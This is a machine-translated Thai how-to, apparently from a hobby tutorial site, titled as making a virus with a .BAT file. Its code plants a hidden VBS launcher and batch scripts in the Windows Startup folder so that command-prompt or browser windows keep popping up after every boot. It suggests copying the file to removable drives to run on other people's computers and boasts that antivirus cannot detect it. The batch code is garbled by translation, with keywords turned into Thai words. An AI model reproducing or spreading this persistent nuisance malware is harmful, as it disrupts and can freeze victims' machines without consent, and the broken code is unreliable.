
สารบัญ:
- ขั้นตอนที่ 1: สร้างไฟล์ข้อความ
- ขั้นตอนที่ 2: การเขียนโค้ด
- ขั้นตอนที่ 3: การบันทึกไฟล์
- ขั้นตอนที่ 4: การบันทึกไฟล์.bat
- ขั้นตอนที่ 5:
- ขั้นตอนที่ 6: เสร็จสิ้น
- ขั้นตอนที่ 7: การลบไวรัส 1
- ขั้นตอนที่ 8: การลบไวรัส 2
- ขั้นตอนที่ 9: การเปลี่ยนระยะเวลาที่ใช้ป๊อปอัปถัดไป
- ขั้นตอนที่ 10: วิธีสร้างโปรแกรมอื่นนอกเหนือจากพรอมต์คำสั่งเพื่อป๊อปอัป เบราว์เซอร์
- ขั้นตอนที่ 11: วิธีเปลี่ยนจำนวนป๊อปอัปที่แสดงและเวลา
- ขั้นตอนที่ 12: คำเตือน
- ผู้เขียน John Day [email protected].
- Public 2024-01-30 13:04.
- แก้ไขล่าสุด 2025-01-23 15:12.

สวัสดีทุกคน
วันนี้ฉันจะแสดงให้คุณเห็นถึงการสร้างไวรัสโดยใช้ไฟล์. BAT
มันทำอะไร?
เป็นโปรแกรมที่เริ่มทำงานเมื่อรันไทม์และสร้างคำสั่งพร้อมต์ให้ปรากฏขึ้นเป็นครั้งคราว
หมายเหตุ: ฉันจะบอกคุณด้วย
1. วิธีเปลี่ยนป๊อปอัปถัดไปใช้เวลานานแค่ไหน
2.วิธีสร้างโปรแกรมอื่นที่ไม่ใช่คำสั่งพร้อมท์ให้ป็อปอัพ เช่น เบราว์เซอร์
3. วิธีเปลี่ยนจำนวนป๊อปอัปที่แสดงและเวลา
ขั้นตอนที่ 1: สร้างไฟล์ข้อความ

คลิกขวาและไปที่ใหม่และเลือกเอกสารข้อความ
เปิด
ขั้นตอนที่ 2: การเขียนโค้ด

คัดลอกวางข้อความนี้
@echo ปิด(echo @echo ปิด
echo:pp
หมดเวลาเสียงสะท้อน 60
เสียงสะท้อน CALL %appdata%\starter.bat
echo goto pp)>"%appdata%\Microsoft\windows\start menu\Programs\Startup\system.bat"
(echo @echo ปิด
โฮ ชุด/a x=5
echo:p
ก้องเริ่ม
ชุดเสียงสะท้อน/a x=%%x%%-1
echo ถ้า %%x%%==0 ไปที่ en
echo goto p echo:en)>"%appdata%\starter.bat"
(echo WScript. Sleep 10000echo Set WshShell = CreateObject^("WScript. Shell"^) echo WshShell. Run chr^(34^) ^& "%appdata%\Microsoft\windows\start menu\Programs\Startup\system.bat " ^& Chr^(34^), 0 echo Set WshShell = Nothing) > "%appdata%\Microsoft\windows\start menu\Programs\Startup\system.vbs"
หรือดาวน์โหลดไฟล์แนบ txt
ขั้นตอนที่ 3: การบันทึกไฟล์

ไปที่ไฟล์ > บันทึกเป็น
ขั้นตอนที่ 4: การบันทึกไฟล์.bat

ตั้งชื่อไฟล์ตามที่คุณต้องการและเพิ่ม.bat ต่อท้าย
ขั้นตอนที่ 5:

ตอนนี้ไวรัสได้ถูกสร้างขึ้น
คัดลอกลงในไดรฟ์แบบถอดได้เพื่อเรียกใช้บนคอมพิวเตอร์เครื่องอื่น
หรือเพียงแค่ดับเบิลคลิกเพื่อเรียกใช้
ขั้นตอนที่ 6: เสร็จสิ้น
ครั้งต่อไปที่คุณเริ่มคอมพิวเตอร์ของคุณ ไวรัสจะเริ่มในพื้นหลังและจะ
แสดงหน้าต่าง 5 cmd ทุกๆ 60 วินาที
ขั้นตอนที่ 7: การลบไวรัส 1

ค้นหาสิ่งนี้ในเมนูเริ่ม
%ข้อมูลแอพ%
และลบ.bat ที่ชื่อว่า starter.bat
ขั้นตอนที่ 8: การลบไวรัส 2

ตอนนี้ค้นหาเส้นทางนี้ในเมนูเริ่มต้น
%appdata%\Microsoft\windows\start menu\Programs\Startup
และลบสองไฟล์
system.bat
system.vbs
ขั้นตอนที่ 9: การเปลี่ยนระยะเวลาที่ใช้ป๊อปอัปถัดไป

ไปที่ไฟล์. bat ที่คุณสร้างขึ้นและคลิกขวาแล้วเลือกแก้ไข
ตอนนี้เปลี่ยนบรรทัดที่ทำเครื่องหมายไว้ในรูปภาพ
และเปลี่ยนเวลาได้ตามต้องการ
60=60 วินาที
และกว่าบันทึกไฟล์
ขั้นตอนที่ 10: วิธีสร้างโปรแกรมอื่นนอกเหนือจากพรอมต์คำสั่งเพื่อป๊อปอัป เบราว์เซอร์

ไปที่ไฟล์. bat ที่คุณสร้างขึ้นและคลิกขวาแล้วเลือกแก้ไข
ตอนนี้เปลี่ยนบรรทัดที่ทำเครื่องหมายไว้ในรูปภาพ
ที่จะเปิด
1.chrome
สตาร์ทโครเมียม
2.google บนเบราว์เซอร์เริ่มต้น
เริ่ม
3. เปิด firefox
เริ่ม Firefox
และกว่าบันทึกไฟล์
ขั้นตอนที่ 11: วิธีเปลี่ยนจำนวนป๊อปอัปที่แสดงและเวลา

ไปที่ไฟล์. bat ที่คุณสร้างขึ้นและคลิกขวาแล้วเลือกแก้ไข
ตอนนี้เปลี่ยนบรรทัดที่ทำเครื่องหมายไว้ในรูปภาพ
เปลี่ยนจำนวนเป็นจำนวนป๊อปอัปที่คุณต้องการ
ตัวอย่าง: 30
จะเปิด cmd 30 ครั้ง
และบันทึกไฟล์
ขั้นตอนที่ 12: คำเตือน
ใช้ค่าสูงหรือคอมพิวเตอร์จะแข็งและคุณจะต้องปิดตัวลงเพื่อออกจากมัน
และสิ่งนี้ไม่สามารถตรวจพบโดยแอนติไวรัส
แนะนำ:
การออกแบบเกมในการสะบัดใน 5 ขั้นตอน: 5 ขั้นตอน

การออกแบบเกมในการสะบัดใน 5 ขั้นตอน: การตวัดเป็นวิธีง่ายๆ ในการสร้างเกม โดยเฉพาะอย่างยิ่งเกมปริศนา นิยายภาพ หรือเกมผจญภัย
การตรวจจับใบหน้าบน Raspberry Pi 4B ใน 3 ขั้นตอน: 3 ขั้นตอน

การตรวจจับใบหน้าบน Raspberry Pi 4B ใน 3 ขั้นตอน: ในคำแนะนำนี้ เราจะทำการตรวจจับใบหน้าบน Raspberry Pi 4 ด้วย Shunya O/S โดยใช้ Shunyaface Library Shunyaface เป็นห้องสมุดจดจำใบหน้า/ตรวจจับใบหน้า โปรเจ็กต์นี้มีจุดมุ่งหมายเพื่อให้เกิดความเร็วในการตรวจจับและจดจำได้เร็วที่สุดด้วย
วิธีการติดตั้งปลั๊กอินใน WordPress ใน 3 ขั้นตอน: 3 ขั้นตอน

วิธีการติดตั้งปลั๊กอินใน WordPress ใน 3 ขั้นตอน: ในบทช่วยสอนนี้ ฉันจะแสดงขั้นตอนสำคัญในการติดตั้งปลั๊กอิน WordPress ให้กับเว็บไซต์ของคุณ โดยทั่วไป คุณสามารถติดตั้งปลั๊กอินได้สองวิธี วิธีแรกคือผ่าน ftp หรือผ่าน cpanel แต่ฉันจะไม่แสดงมันเพราะมันสอดคล้องกับ
การลอยแบบอะคูสติกด้วย Arduino Uno ทีละขั้นตอน (8 ขั้นตอน): 8 ขั้นตอน

การลอยแบบอะคูสติกด้วย Arduino Uno ทีละขั้นตอน (8 ขั้นตอน): ตัวแปลงสัญญาณเสียงล้ำเสียง L298N Dc ตัวเมียอะแดปเตอร์จ่ายไฟพร้อมขา DC ตัวผู้ Arduino UNOBreadboardวิธีการทำงาน: ก่อนอื่น คุณอัปโหลดรหัสไปยัง Arduino Uno (เป็นไมโครคอนโทรลเลอร์ที่ติดตั้งดิจิตอล และพอร์ตแอนะล็อกเพื่อแปลงรหัส (C++)
เครื่อง Rube Goldberg 11 ขั้นตอน: 8 ขั้นตอน

เครื่อง 11 Step Rube Goldberg: โครงการนี้เป็นเครื่อง 11 Step Rube Goldberg ซึ่งออกแบบมาเพื่อสร้างงานง่ายๆ ในรูปแบบที่ซับซ้อน งานของโครงการนี้คือการจับสบู่ก้อนหนึ่ง
